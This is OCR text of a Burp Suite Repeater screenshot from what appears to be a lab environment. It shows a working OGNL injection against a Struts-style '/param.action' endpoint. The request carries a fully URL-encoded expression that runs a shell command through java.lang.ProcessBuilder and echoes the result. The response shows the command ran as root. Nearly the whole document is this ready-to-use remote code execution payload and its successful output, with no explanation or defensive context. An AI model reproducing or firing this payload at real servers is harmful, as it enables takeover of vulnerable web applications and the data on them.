 Burp Suite Community E...
Mozilla Firefox
07:41 下午
EN
Mozilla Firefox
192.168.15.130:8080/par
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /param.action?message=
%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%
72%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%69%64%22%7d%29%29%2e%7
2%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%2e%73%74%61%72%74%28%29%2c
%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20%6a%61%76%
61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%2
0%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6e%65%77
%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%65%29%2c%23%66%3d%23%63%6f%6e%74%
65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6
4%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23
%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%61%76%61%2e%6c%61%
6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%7
3%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.15.130:8080/
8 Connection: close
9 Cookie: JSESSIONID=610060C9E124BB7348FE5AB499A72C1A
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Thu, 18 Feb 2021 11:41:35 GMT
3 Connection: close
4 Content-Length: 50001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8
Search... 0 matc
Done
50,097 bytes | 9